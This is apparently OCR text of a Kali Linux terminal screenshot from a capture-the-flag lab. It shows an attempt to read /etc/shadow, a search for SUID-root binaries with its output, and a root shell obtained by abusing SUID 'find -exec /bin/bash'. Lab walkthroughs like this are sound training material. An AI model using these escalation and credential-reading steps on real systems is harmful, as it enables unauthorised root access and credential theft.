 文件 动作 编辑 查看 帮助
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
cat /etc/shadow
cat: /etc/shadow: Permission denied
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
cd /tmp
ls
touch a
find . -exec '/bin/bash' \;
Kali Linux
Kali Tools
Home
User login
Username *
Password *